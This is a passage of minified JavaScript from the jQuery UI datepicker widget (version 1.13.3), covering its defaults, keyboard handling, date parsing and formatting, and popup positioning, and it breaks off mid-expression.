!function(a){"use strict";r=[n(0),n(251),n(264)],void 0===(o="function"==typeof(i=function(e){var t;function n(){this._curInst=null,this._keyEvent=!1,this._disabledInputs=[],this._datepickerShowing=!1,this._inDialog=!1,this._mainDivId="ui-datepicker-div",this._inlineClass="ui-datepicker-inline",this._appendClass="ui-datepicker-append",this._triggerClass="ui-datepicker-trigger",this._dialogClass="ui-datepicker-dialog",this._disableClass="ui-datepicker-disabled",this._unselectableClass="ui-datepicker-unselectable",this._currentClass="ui-datepicker-current-day",this._dayOverClass="ui-datepicker-days-cell-over",this.regional=[],this.regional[""]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"mm/dd/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:"",selectMonthLabel:"Select month",selectYearLabel:"Select year"},this._defaults={showOn:"focus",showAnim:"fadeIn",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:!1,hideIfNoPrevNext:!1,navigationAsDateFormat:!1,gotoCurrent:!1,changeMonth:!1,changeYear:!1,yearRange:"c-10:c+10",showOtherMonths:!1,selectOtherMonths:!1,showWeek:!1,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",minDate:null,maxDate:null,duration:"fast",beforeShowDay:null,beforeShow:null,onSelect:null,onChangeMonthYear:null,onClose:null,onUpdateDatepicker:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:"",altFormat:"",constrainInput:!0,showButtonPanel:!1,autoSize:!1,disabled:!1},e.extend(this._defaults,this.regional[""]),this.regional.en=e.extend(!0,{},this.regional[""]),this.regional["en-US"]=e.extend(!0,{},this.regional.en),this.dpDiv=i(e("<div id='"+this._mainDivId+"' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>"))}function i(t){var n="button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";return t.on("mouseout",n,function(){e(this).removeClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&e(this).removeClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&e(this).removeClass("ui-datepicker-next-hover")}).on("mouseover",n,r)}function r(){e.datepicker._isDisabledDatepicker(t.inline?t.dpDiv.parent()[0]:t.input[0])||(e(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover"),e(this).addClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&e(this).addClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&e(this).addClass("ui-datepicker-next-hover"))}function o(t,n){for(var i in e.extend(t,n),n)null==n[i]&&(t[i]=n[i]);return t}return e.extend(e.ui,{datepicker:{version:"1.13.3"}}),e.extend(n.prototype,{markerClassName:"hasDatepicker",maxRows:4,_widgetDatepicker:function(){return this.dpDiv},setDefaults:function(e){return o(this._defaults,e||{}),this},_attachDatepicker:function(t,n){var i,r,o;r="div"===(i=t.nodeName.toLowerCase())||"span"===i,t.id||(this.uuid+=1,t.id="dp"+this.uuid),(o=this._newInst(e(t),r)).settings=e.extend({},n||{}),"input"===i?this._connectDatepicker(t,o):r&&this._inlineDatepicker(t,o)},_newInst:function(t,n){return{id:t[0].id.replace(/([^A-Za-z0-9_\-])/g,"\\\\$1"),input:t,selectedDay:0,selectedMonth:0,selectedYear:0,drawMonth:0,drawYear:0,inline:n,dpDiv:n?i(e("<div class='"+this._inlineClass+" ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>")):this.dpDiv}},_connectDatepicker:function(t,n){var i=e(t);n.append=e([]),n.trigger=e([]),i.hasClass(this.markerClassName)||(this._attachments(i,n),i.addClass(this.markerClassName).on("keydown",this._doKeyDown).on("keypress",this._doKeyPress).on("keyup",this._doKeyUp),this._autoSize(n),e.data(t,"datepicker",n),n.settings.disabled&&this._disableDatepicker(t))},_attachments:function(t,n){var i,r,o,a=this._get(n,"appendText"),s=this._get(n,"isRTL");n.append&&n.append.remove(),a&&(n.append=e("<span>").addClass(this._appendClass).text(a),t[s?"before":"after"](n.append)),t.off("focus",this._showDatepicker),n.trigger&&n.trigger.remove(),"focus"!==(i=this._get(n,"showOn"))&&"both"!==i||t.on("focus",this._showDatepicker),"button"!==i&&"both"!==i||(r=this._get(n,"buttonText"),o=this._get(n,"buttonImage"),this._get(n,"buttonImageOnly")?n.trigger=e("<img>").addClass(this._triggerClass).attr({src:o,alt:r,title:r}):(n.trigger=e("<button type='button'>").addClass(this._triggerClass),o?n.trigger.html(e("<img>").attr({src:o,alt:r,title:r})):n.trigger.text(r)),t[s?"before":"after"](n.trigger),n.trigger.on("click",function(){return e.datepicker._datepickerShowing&&e.datepicker._lastInput===t[0]?e.datepicker._hideDatepicker():e.datepicker._datepickerShowing&&e.datepicker._lastInput!==t[0]?(e.datepicker._hideDatepicker(),e.datepicker._showDatepicker(t[0])):e.datepicker._showDatepicker(t[0]),!1}))},_autoSize:function(e){if(this._get(e,"autoSize")&&!e.inline){var t,n,i,r,o=new Date(2009,11,20),a=this._get(e,"dateFormat");a.match(/[DM]/)&&(t=function(e){for(n=0,i=0,r=0;r<e.length;r++)e[r].length>n&&(n=e[r].length,i=r);return i},o.setMonth(t(this._get(e,a.match(/MM/)?"monthNames":"monthNamesShort"))),o.setDate(t(this._get(e,a.match(/DD/)?"dayNames":"dayNamesShort"))+20-o.getDay())),e.input.attr("size",this._formatDate(e,o).length)}},_inlineDatepicker:function(t,n){var i=e(t);i.hasClass(this.markerClassName)||(i.addClass(this.markerClassName).append(n.dpDiv),e.data(t,"datepicker",n),this._setDate(n,this._getDefaultDate(n),!0),this._updateDatepicker(n),this._updateAlternate(n),n.settings.disabled&&this._disableDatepicker(t),n.dpDiv.css("display","block"))},_dialogDatepicker:function(t,n,i,r,a){var s,u,l,c,f,h=this._dialogInst;return h||(this.uuid+=1,s="dp"+this.uuid,this._dialogInput=e("<input type='text' id='"+s+"' style='position: absolute; top: -100px; width: 0px;'/>"),this._dialogInput.on("keydown",this._doKeyDown),e("body").append(this._dialogInput),(h=this._dialogInst=this._newInst(this._dialogInput,!1)).settings={},e.data(this._dialogInput[0],"datepicker",h)),o(h.settings,r||{}),n=n&&n.constructor===Date?this._formatDate(h,n):n,this._dialogInput.val(n),this._pos=a?a.length?a:[a.pageX,a.pageY]:null,this._pos||(u=document.documentElement.clientWidth,l=document.documentElement.clientHeight,c=document.documentElement.scrollLeft||document.body.scrollLeft,f=document.documentElement.scrollTop||document.body.scrollTop,this._pos=[u/2-100+c,l/2-150+f]),this._dialogInput.css("left",this._pos[0]+20+"px").css("top",this._pos[1]+"px"),h.settings.onSelect=i,this._inDialog=!0,this.dpDiv.addClass(this._dialogClass),this._showDatepicker(this._dialogInput[0]),e.blockUI&&e.blockUI(this.dpDiv),e.data(this._dialogInput[0],"datepicker",h),this},_destroyDatepicker:function(n){var i,r=e(n),o=e.data(n,"datepicker");r.hasClass(this.markerClassName)&&(i=n.nodeName.toLowerCase(),e.removeData(n,"datepicker"),"input"===i?(o.append.remove(),o.trigger.remove(),r.removeClass(this.markerClassName).off("focus",this._showDatepicker).off("keydown",this._doKeyDown).off("keypress",this._doKeyPress).off("keyup",this._doKeyUp)):"div"!==i&&"span"!==i||r.removeClass(this.markerClassName).empty(),t===o&&(t=null,this._curInst=null))},_enableDatepicker:function(t){var n,i,r=e(t),o=e.data(t,"datepicker");r.hasClass(this.markerClassName)&&("input"===(n=t.nodeName.toLowerCase())?(t.disabled=!1,o.trigger.filter("button").each(function(){this.disabled=!1}).end().filter("img").css({opacity:"1.0",cursor:""})):"div"!==n&&"span"!==n||((i=r.children("."+this._inlineClass)).children().removeClass("ui-state-disabled"),i.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!1)),this._disabledInputs=e.map(this._disabledInputs,function(e){return e===t?null:e}))},_disableDatepicker:function(t){var n,i,r=e(t),o=e.data(t,"datepicker");r.hasClass(this.markerClassName)&&("input"===(n=t.nodeName.toLowerCase())?(t.disabled=!0,o.trigger.filter("button").each(function(){this.disabled=!0}).end().filter("img").css({opacity:"0.5",cursor:"default"})):"div"!==n&&"span"!==n||((i=r.children("."+this._inlineClass)).children().addClass("ui-state-disabled"),i.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!0)),this._disabledInputs=e.map(this._disabledInputs,function(e){return e===t?null:e}),this._disabledInputs[this._disabledInputs.length]=t)},_isDisabledDatepicker:function(e){if(!e)return!1;for(var t=0;t<this._disabledInputs.length;t++)if(this._disabledInputs[t]===e)return!0;return!1},_getInst:function(t){try{return e.data(t,"datepicker")}catch(e){throw"Missing instance data for this datepicker"}},_optionDatepicker:function(t,n,i){var r,a,s,u,l=this._getInst(t);if(2===arguments.length&&"string"==typeof n)return"defaults"===n?e.extend({},e.datepicker._defaults):l?"all"===n?e.extend({},l.settings):this._get(l,n):null;r=n||{},"string"==typeof n&&((r={})[n]=i),l&&(this._curInst===l&&this._hideDatepicker(),a=this._getDateDatepicker(t,!0),s=this._getMinMaxDate(l,"min"),u=this._getMinMaxDate(l,"max"),o(l.settings,r),null!==s&&void 0!==r.dateFormat&&void 0===r.minDate&&(l.settings.minDate=this._formatDate(l,s)),null!==u&&void 0!==r.dateFormat&&void 0===r.maxDate&&(l.settings.maxDate=this._formatDate(l,u)),"disabled"in r&&(r.disabled?this._disableDatepicker(t):this._enableDatepicker(t)),this._attachments(e(t),l),this._autoSize(l),this._setDate(l,a),this._updateAlternate(l),this._updateDatepicker(l))},_changeDatepicker:function(e,t,n){this._optionDatepicker(e,t,n)},_refreshDatepicker:function(e){var t=this._getInst(e);t&&this._updateDatepicker(t)},_setDateDatepicker:function(e,t){var n=this._getInst(e);n&&(this._setDate(n,t),this._updateDatepicker(n),this._updateAlternate(n))},_getDateDatepicker:function(e,t){var n=this._getInst(e);return n&&!n.inline&&this._setDateFromField(n,t),n?this._getDate(n):null},_doKeyDown:function(t){var n,i,r,o=e.datepicker._getInst(t.target),a=!0,s=o.dpDiv.is(".ui-datepicker-rtl");if(o._keyEvent=!0,e.datepicker._datepickerShowing)switch(t.keyCode){case 9:e.datepicker._hideDatepicker(),a=!1;break;case 13:return(r=e("td."+e.datepicker._dayOverClass+":not(."+e.datepicker._currentClass+")",o.dpDiv))[0]&&e.datepicker._selectDay(t.target,o.selectedMonth,o.selectedYear,r[0]),(n=e.datepicker._get(o,"onSelect"))?(i=e.datepicker._formatDate(o),n.apply(o.input?o.input[0]:null,[i,o])):e.datepicker._hideDatepicker(),!1;case 27:e.datepicker._hideDatepicker();break;case 33:e.datepicker._adjustDate(t.target,t.ctrlKey?-e.datepicker._get(o,"stepBigMonths"):-e.datepicker._get(o,"stepMonths"),"M");break;case 34:e.datepicker._adjustDate(t.target,t.ctrlKey?+e.datepicker._get(o,"stepBigMonths"):+e.datepicker._get(o,"stepMonths"),"M");break;case 35:(t.ctrlKey||t.metaKey)&&e.datepicker._clearDate(t.target),a=t.ctrlKey||t.metaKey;break;case 36:(t.ctrlKey||t.metaKey)&&e.datepicker._gotoToday(t.target),a=t.ctrlKey||t.metaKey;break;case 37:(t.ctrlKey||t.metaKey)&&e.datepicker._adjustDate(t.target,s?1:-1,"D"),a=t.ctrlKey||t.metaKey,t.originalEvent.altKey&&e.datepicker._adjustDate(t.target,t.ctrlKey?-e.datepicker._get(o,"stepBigMonths"):-e.datepicker._get(o,"stepMonths"),"M");break;case 38:(t.ctrlKey||t.metaKey)&&e.datepicker._adjustDate(t.target,-7,"D"),a=t.ctrlKey||t.metaKey;break;case 39:(t.ctrlKey||t.metaKey)&&e.datepicker._adjustDate(t.target,s?-1:1,"D"),a=t.ctrlKey||t.metaKey,t.originalEvent.altKey&&e.datepicker._adjustDate(t.target,t.ctrlKey?+e.datepicker._get(o,"stepBigMonths"):+e.datepicker._get(o,"stepMonths"),"M");break;case 40:(t.ctrlKey||t.metaKey)&&e.datepicker._adjustDate(t.target,7,"D"),a=t.ctrlKey||t.metaKey;break;default:a=!1}else 36===t.keyCode&&t.ctrlKey?e.datepicker._showDatepicker(this):a=!1;a&&(t.preventDefault(),t.stopPropagation())},_doKeyPress:function(t){var n,i,r=e.datepicker._getInst(t.target);if(e.datepicker._get(r,"constrainInput"))return n=e.datepicker._possibleChars(e.datepicker._get(r,"dateFormat")),i=String.fromCharCode(null==t.charCode?t.keyCode:t.charCode),t.ctrlKey||t.metaKey||i<" "||!n||n.indexOf(i)>-1},_doKeyUp:function(t){var n=e.datepicker._getInst(t.target);if(n.input.val()!==n.lastVal)try{e.datepicker.parseDate(e.datepicker._get(n,"dateFormat"),n.input?n.input.val():null,e.datepicker._getFormatConfig(n))&&(e.datepicker._setDateFromField(n),e.datepicker._updateAlternate(n),e.datepicker._updateDatepicker(n))}catch(e){}return!0},_showDatepicker:function(t){var n,i,r,a,s,u,l;"input"!==(t=t.target||t).nodeName.toLowerCase()&&(t=e("input",t.parentNode)[0]),e.datepicker._isDisabledDatepicker(t)||e.datepicker._lastInput===t||(n=e.datepicker._getInst(t),e.datepicker._curInst&&e.datepicker._curInst!==n&&(e.datepicker._curInst.dpDiv.stop(!0,!0),n&&e.datepicker._datepickerShowing&&e.datepicker._hideDatepicker(e.datepicker._curInst.input[0])),!1!==(r=(i=e.datepicker._get(n,"beforeShow"))?i.apply(t,[t,n]):{})&&(o(n.settings,r),n.lastVal=null,e.datepicker._lastInput=t,e.datepicker._setDateFromField(n),e.datepicker._inDialog&&(t.value=""),e.datepicker._pos||(e.datepicker._pos=e.datepicker._findPos(t),e.datepicker._pos[1]+=t.offsetHeight),a=!1,e(t).parents().each(function(){return!(a|="fixed"===e(this).css("position"))}),s={left:e.datepicker._pos[0],top:e.datepicker._pos[1]},e.datepicker._pos=null,n.dpDiv.empty(),n.dpDiv.css({position:"absolute",display:"block",top:"-1000px"}),e.datepicker._updateDatepicker(n),s=e.datepicker._checkOffset(n,s,a),n.dpDiv.css({position:e.datepicker._inDialog&&e.blockUI?"static":a?"fixed":"absolute",display:"none",left:s.left+"px",top:s.top+"px"}),n.inline||(u=e.datepicker._get(n,"showAnim"),l=e.datepicker._get(n,"duration"),n.dpDiv.css("z-index",function(e){for(var t,n;e.length&&e[0]!==document;){if(("absolute"===(t=e.css("position"))||"relative"===t||"fixed"===t)&&(n=parseInt(e.css("zIndex"),10),!isNaN(n)&&0!==n))return n;e=e.parent()}return 0}(e(t))+1),e.datepicker._datepickerShowing=!0,e.effects&&e.effects.effect[u]?n.dpDiv.show(u,e.datepicker._get(n,"showOptions"),l):n.dpDiv[u||"show"](u?l:null),e.datepicker._shouldFocusInput(n)&&n.input.trigger("focus"),e.datepicker._curInst=n)))},_updateDatepicker:function(n){this.maxRows=4,t=n,n.dpDiv.empty().append(this._generateHTML(n)),this._attachHandlers(n);var i,o=this._getNumberOfMonths(n),a=o[1],s=n.dpDiv.find("."+this._dayOverClass+" a"),u=e.datepicker._get(n,"onUpdateDatepicker");s.length>0&&r.apply(s.get(0)),n.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4").width(""),a>1&&n.dpDiv.addClass("ui-datepicker-multi-"+a).css("width",17*a+"em"),n.dpDiv[(1!==o[0]||1!==o[1]?"add":"remove")+"Class"]("ui-datepicker-multi"),n.dpDiv[(this._get(n,"isRTL")?"add":"remove")+"Class"]("ui-datepicker-rtl"),n===e.datepicker._curInst&&e.datepicker._datepickerShowing&&e.datepicker._shouldFocusInput(n)&&n.input.trigger("focus"),n.yearshtml&&(i=n.yearshtml,setTimeout(function(){i===n.yearshtml&&n.yearshtml&&n.dpDiv.find("select.ui-datepicker-year").first().replaceWith(n.yearshtml),i=n.yearshtml=null},0)),u&&u.apply(n.input?n.input[0]:null,[n])},_shouldFocusInput:function(e){return e.input&&e.input.is(":visible")&&!e.input.is(":disabled")&&!e.input.is(":focus")},_checkOffset:function(t,n,i){var r=t.dpDiv.outerWidth(),o=t.dpDiv.outerHeight(),a=t.input?t.input.outerWidth():0,s=t.input?t.input.outerHeight():0,u=document.documentElement.clientWidth+(i?0:e(document).scrollLeft()),l=document.documentElement.clientHeight+(i?0:e(document).scrollTop());return n.left-=this._get(t,"isRTL")?r-a:0,n.left-=i&&n.left===t.input.offset().left?e(document).scrollLeft():0,n.top-=i&&n.top===t.input.offset().top+s?e(document).scrollTop():0,n.left-=Math.min(n.left,n.left+r>u&&u>r?Math.abs(n.left+r-u):0),n.top-=Math.min(n.top,n.top+o>l&&l>o?Math.abs(o+s):0),n},_findPos:function(t){for(var n,i=this._getInst(t),r=this._get(i,"isRTL");t&&("hidden"===t.type||1!==t.nodeType||e.expr.pseudos.hidden(t));)t=t[r?"previousSibling":"nextSibling"];return[(n=e(t).offset()).left,n.top]},_hideDatepicker:function(t){var n,i,r,o,a=this._curInst;!a||t&&a!==e.data(t,"datepicker")||this._datepickerShowing&&(n=this._get(a,"showAnim"),i=this._get(a,"duration"),r=function(){e.datepicker._tidyDialog(a)},e.effects&&(e.effects.effect[n]||e.effects[n])?a.dpDiv.hide(n,e.datepicker._get(a,"showOptions"),i,r):a.dpDiv["slideDown"===n?"slideUp":"fadeIn"===n?"fadeOut":"hide"](n?i:null,r),n||r(),this._datepickerShowing=!1,(o=this._get(a,"onClose"))&&o.apply(a.input?a.input[0]:null,[a.input?a.input.val():"",a]),this._lastInput=null,this._inDialog&&(this._dialogInput.css({position:"absolute",left:"0",top:"-100px"}),e.blockUI&&(e.unblockUI(),e("body").append(this.dpDiv))),this._inDialog=!1)},_tidyDialog:function(e){e.dpDiv.removeClass(this._dialogClass).off(".ui-datepicker-calendar")},_checkExternalClick:function(t){if(e.datepicker._curInst){var n=e(t.target),i=e.datepicker._getInst(n[0]);(n[0].id===e.datepicker._mainDivId||0!==n.parents("#"+e.datepicker._mainDivId).length||n.hasClass(e.datepicker.markerClassName)||n.closest("."+e.datepicker._triggerClass).length||!e.datepicker._datepickerShowing||e.datepicker._inDialog&&e.blockUI)&&(!n.hasClass(e.datepicker.markerClassName)||e.datepicker._curInst===i)||e.datepicker._hideDatepicker()}},_adjustDate:function(t,n,i){var r=e(t),o=this._getInst(r[0]);this._isDisabledDatepicker(r[0])||(this._adjustInstDate(o,n,i),this._updateDatepicker(o))},_gotoToday:function(t){var n,i=e(t),r=this._getInst(i[0]);this._get(r,"gotoCurrent")&&r.currentDay?(r.selectedDay=r.currentDay,r.drawMonth=r.selectedMonth=r.currentMonth,r.drawYear=r.selectedYear=r.currentYear):(n=new Date,r.selectedDay=n.getDate(),r.drawMonth=r.selectedMonth=n.getMonth(),r.drawYear=r.selectedYear=n.getFullYear()),this._notifyChange(r),this._adjustDate(i)},_selectMonthYear:function(t,n,i){var r=e(t),o=this._getInst(r[0]);o["selected"+("M"===i?"Month":"Year")]=o["draw"+("M"===i?"Month":"Year")]=parseInt(n.options[n.selectedIndex].value,10),this._notifyChange(o),this._adjustDate(r)},_selectDay:function(t,n,i,r){var o,a=e(t);e(r).hasClass(this._unselectableClass)||this._isDisabledDatepicker(a[0])||((o=this._getInst(a[0])).selectedDay=o.currentDay=parseInt(e("a",r).attr("data-date")),o.selectedMonth=o.currentMonth=n,o.selectedYear=o.currentYear=i,this._selectDate(t,this._formatDate(o,o.currentDay,o.currentMonth,o.currentYear)))},_clearDate:function(t){var n=e(t);this._selectDate(n,"")},_selectDate:function(t,n){var i,r=e(t),o=this._getInst(r[0]);n=null!=n?n:this._formatDate(o),o.input&&o.input.val(n),this._updateAlternate(o),(i=this._get(o,"onSelect"))?i.apply(o.input?o.input[0]:null,[n,o]):o.input&&o.input.trigger("change"),o.inline?this._updateDatepicker(o):(this._hideDatepicker(),this._lastInput=o.input[0],"object"!=typeof o.input[0]&&o.input.trigger("focus"),this._lastInput=null)},_updateAlternate:function(t){var n,i,r,o=this._get(t,"altField");o&&(n=this._get(t,"altFormat")||this._get(t,"dateFormat"),i=this._getDate(t),r=this.formatDate(n,i,this._getFormatConfig(t)),e(document).find(o).val(r))},noWeekends:function(e){var t=e.getDay();return[t>0&&t<6,""]},iso8601Week:function(e){var t,n=new Date(e.getTime());return n.setDate(n.getDate()+4-(n.getDay()||7)),t=n.getTime(),n.setMonth(0),n.setDate(1),Math.floor(Math.round((t-n)/864e5)/7)+1},parseDate:function(t,n,i){if(null==t||null==n)throw"Invalid arguments";if(""===(n="object"==typeof n?n.toString():n+""))return null;var r,o,a,s,u=0,l=(i?i.shortYearCutoff:null)||this._defaults.shortYearCutoff,c="string"!=typeof l?l:(new Date).getFullYear()%100+parseInt(l,10),f=(i?i.dayNamesShort:null)||this._defaults.dayNamesShort,h=(i?i.dayNames:null)||this._defaults.dayNames,d=(i?i.monthNamesShort:null)||this._defaults.monthNamesShort,p=(i?i.monthNames:null)||this._defaults.monthNames,v=-1,y=-1,g=-1,b=-1,_=!1,m=function(e){var n=r+1<t.length&&t.charAt(r+1)===e;return n&&r++,n},w=function(e){var t=m(e),i="@"===e?14:"!"===e?20:"y"===e&&t?4:"o"===e?3:2,r=new RegExp("^\\d{"+("y"===e?i:1)+","+i+"}"),o=n.substring(u).match(r);if(!o)throw"Missing number at position "+u;return u+=o[0].length,parseInt(o[0],10)},k=function(t,i,r){var o=-1,a=e.map(m(t)?r:i,function(e,t){return[[t,e]]}).sort(function(e,t){return-(e[1].length-t[1].length)});if(e.each(a,function(e,t){var i=t[1];if(n.substr(u,i.length).toLowerCase()===i.toLowerCase())return o=t[0],u+=i.length,!1}),-1!==o)return o+1;throw"Unknown name at position "+u},O=function(){if(n.charAt(u)!==t.charAt(r))throw"Unexpected literal at position "+u;u++};for(r=0;r<t.length;r++)if(_)"'"!==t.charAt(r)||m("'")?O():_=!1;else switch(t.charAt(r)){case"d":g=w("d");break;case"D":k("D",f,h);break;case"o":b=w("o");break;case"m":y=w("m");break;case"M":y=k("M",d,p);break;case"y":v=w("y");break;case"@":v=(s=new Date(w("@"))).getFullYear(),y=s.getMonth()+1,g=s.getDate();break;case"!":v=(s=new Date((w("!")-this._ticksTo1970)/1e4)).getFullYear(),y=s.getMonth()+1,g=s.getDate();break;case"'":m("'")?O():_=!0;break;default:O()}if(u<n.length&&(a=n.substr(u),!/^\s+/.test(a)))throw"Extra/unparsed characters found in date: "+a;if(-1===v?v=(new Date).getFullYear():v<100&&(v+=(new Date).getFullYear()-(new Date).getFullYear()%100+(v<=c?0:-100)),b>-1)for(y=1,g=b;!(g<=(o=this._getDaysInMonth(v,y-1)));)y++,g-=o;if((s=this._daylightSavingAdjust(new Date(v,y-1,g))).getFullYear()!==v||s.getMonth()+1!==y||s.getDate()!==g)throw"Invalid date";return s},ATOM:"yy-mm-dd",COOKIE:"D, dd M yy",ISO_8601:"yy-mm-dd",RFC_822:"D, d M y",RFC_850:"DD, dd-M-y",RFC_1036:"D, d M y",RFC_1123:"D, d M yy",RFC_2822:"D, d M yy",RSS:"D, d M y",TICKS:"!",TIMESTAMP:"@",W3C:"yy-mm-dd",_ticksTo1970:24*(718685+Math.floor(492.5)-Math.floor(19.7)+Math.floor(4.925))*60*60*1e7,formatDate:function(e,t,n){if(!t)return"";var i,r=(n?n.dayNamesShort:null)||this._defaults.dayNamesShort,o=(n?n.dayNames:null)||this._defaults.dayNames,a=(n?n.monthNamesShort:null)||this._defaults.monthNamesShort,s=(n?n.monthNames:null)||this._defaults.monthNames,u=function(t){var n=i+1<e.length&&e.charAt(i+1)===t;return n&&i++,n},l=function(e,t,n){var i=""+t;if(u(e))for(;i.length<n;)i="0"+i;return i},c=function(e,t,n,i){return u(e)?i[t]:n[t]},f="",h=!1;if(t)for(i=0;i<e.length;i++)if(h)"'"!==e.charAt(i)||u("'")?f+=e.charAt(i):h=!1;else switch(e.charAt(i)){case"d":f+=l("d",t.getDate(),2);break;case"D":f+=c("D",t.getDay(),r,o);break;case"o":f+=l("o",Math.round((new Date(t.getFullYear(),t.getMonth(),t.getDate()).getTime()-new Date(t.getFullYear(),0,0).getTime())/864e5),3);break;case"m":f+=l("m",t.getMonth()+1,2);break;case"M":f+=c("M",t.getMonth(),a,s);break;case"y":f+=u("y")?t.getFullYear():(t.getFullYear()%100<10?"0":"")+t.getFullYear()%100;break;case"@":f+=t.getTime();break;case"!":f+=1e4*t.getTime()+this._ticksTo1970;break;case"'":u("'")?f+="'":h=!0;break;default:f+=e.charAt(i)}return f},_possibleChars:function(e){var t,n="",i=!1,r=function(n){var i=t+1<e.length&&e.charAt(t+1)===n;return i&&t++,i};for(t=0;t<e.length;t++)if(i)"'"!==e.charAt(t)||r("'")?n+=e.charAt(t):i=!1;else switch(e.charAt(t)){case"d":case"m":case"y":case"@":n+="0123456789";break;case"D":case"M":return null;case"'":r("'")?n+="'":i=!0;break;default:n+=e.charAt(t)}return n},_get:function(e,t){return void 0!==e.settings[t]?e.settings[t]:this._defaults[t]},_setDateFromField:function(e,t){if(e.input.val()!==e.lastVal){var n=this._get(e,"dateFormat"),i=e.lastVal=e.input?e.input.val():null,r=this._getDefaultDate(e),o=r,a=this._getFormatConfig(e);try{o=this.parseDate(n,i,a)||r}catch(e){i=t?"":i}e.selectedDay=o.getDate(),e.drawMonth=e.selectedMonth=o.getMonth(),e.drawYear=e.selectedYear=o.getFullYear(),e.currentDay=i?o.getDate():0,e.currentMonth=i?o.getMonth():0,e.currentYear=i?o.getFullYear():0,this._adjustInstDate(e)}},_getDefaultDate:function(e){return this._restrictMinMax(e,this._determineDate(e,this._get(e,"defaultDate"),new Date))},_determineDate:function(t,n,i){var r=null==n||""===n?i:"string"==typeof n?function(n){try{return e.datepicker.parseDate(e.datepicker._get(t,"dateFormat"),n,e.datepicker._getFormatConfig(t))}catch(e){}for(var i=(n.toLowerCase().match(/^c/)?e.datepicker._getDate(t):null)||new Date,r=i.getFullYear(),o=i.getMonth(),a=i.getDate(),s=/([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,u=s.exec(n);u;){switch(u[2]||"d"){case"d":case"D":a+=parseInt(u[1],10);break;case"w":case"W":a+=7*parseInt(u[1],10);break;case"m":case"M":o+=parseInt(u[1],10),a=Math.min(a,e.datepicker._getDaysInMonth(r,o));break;case"y":case"Y":r+=parseInt(u[1],10),a=Math.min(a,e.datepicker._getDaysInMonth(r,o))}u=s.exec(n)}return new Date(r,o,a)}(n):"number"==typeof n?isNaN(n)?i:function(e){var t=new Date;return t.setDate(t.getDate()+e),t}(n):new Date(n.getTime());return(r=r&&"Invalid Date"===r.toString()?i:r)&&(r.setHours(0),r.setMinutes(0),r.setSeconds(0),r.setMilliseconds(0)),this._daylightSavingAdjust(r)},_daylightSavingAdjust:function(e){return e?(e.setHours(e.getHours()>12?e.getHours()+2:0),e):null},_setDate:function(e,t,n){var i=!t,r=e.selectedMonth,o=e.selectedYear,a=this._restrictMinMax(e,this._determineDate(e,t,new Date));e.selectedDay=e.currentDay=a.getDate(),e.drawMonth=e.selectedMonth=e.currentMonth=a.getMonth(),e.drawYear=e.selectedYear=e.currentYear=a.getFullYear(),r===e.selectedMonth&&o===e.selectedYear||n||this._notifyChange(e),this._adjustInstDate(e),e.input&&e.input.val(i?"":this._formatDate(e))},_getDate:function(e){return!e.currentYear||e.input&&""===e.input.val()?null:this._daylightSavingAdjust(new Date(e.currentYear,e.currentMonth,e.currentDay))},_attachHandlers:function(t){var n=this._get(t,"stepMonths"),i="#"+t.id.replace(/\\\\/g,"\\");t.dpDiv.find("[data-handler]").map(function(){var t={prev:function(){e.datepicker._adjustDate(i,-n,"M")},next:function(){e.datepicker._adjustDate(i,+n,"M")},hide:function(){e.datepicker._hideDatepicker()},today:function(){e.datepicker._gotoToday(i)},selectDay:function(){return e.datepicker._selectDay(i,+this.getAttribute("data-month"),+this.getAttribute("data-year"),this),!1},selectMonth:function(){return e.datepicker._selectMonthYear(i,this,"M"),!1},selectYear:function(){return e.datepicker._selectMonthYear(i,this,"Y"),!1}};e(this).on(this.getAttribute("data-event"),t[this.getAttribute("data-handler")])})},_generateHTML:function(t){var n,i,r,o,a,s,u,l,c,f,h,d,p,v,y,g,b,_,m,w,k,O,j,C,P,S,D,T,M,x,E,I,F,A,$,R,L,z,V,B=new Date,N=this._daylightSavingAdjust(new Date(B.getFullYear(),B.getMonth(),B.getDate())),H=this._get(t,"isRTL"),U=this._get(t,"showButtonPanel"),W=this._get(t,"hideIfNoPrevNext"),Y=this._get(t,"navigationAsDateFormat"),K=this._getNumberOfMonths(t),q=this._get(t,"showCurrentAtPos"),G=this._get(t,"stepMonths"),J=1!==K[0]||1!==K[1],Z=this._daylightSavingAdjust(t.currentDay?new Date(t.currentYear,t.currentMonth,t.currentDay):new Date(9999,9,9)),Q=this._getMinMaxDate(t,"min"),X=this._getMinMaxDate(t,"max"),ee=t.drawMonth-q,te=t.drawYear;if(ee<0&&(ee+=12,te--),X)for(n=this._daylightSavingAdjust(new Date(X.getFullYear(),X.getMonth()-K[0]*K[1]+1,X.getDate())),n=Q&&n<Q?Q:n;this._daylightSavingAdjust(new Date(te,ee,1))>n;)--ee<0&&(ee=11,te--);for(t.drawMonth=ee,t.drawYear=te,i=this._get(t,"prevText"),i=Y?this.formatDate(i,this._daylightSavingAdjust(new 